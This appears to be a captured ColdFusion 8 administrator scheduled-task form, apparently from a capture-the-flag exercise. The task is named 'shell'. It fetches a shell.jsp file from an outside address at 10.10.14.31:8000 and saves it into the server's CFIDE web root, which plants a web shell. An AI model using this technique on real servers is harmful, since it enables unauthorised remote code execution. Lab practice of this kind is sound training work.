 Add/Edit Scheduled Task
Task Name shell
Duration Start Date 29 Δεκ 2021 End Date (optional)
Frequency One-Time at 4:11 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.31:8000/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File :\ColdFusion8\wwwroot\CFIDE
Resolve URL Resolve internal URLs so that links remain intact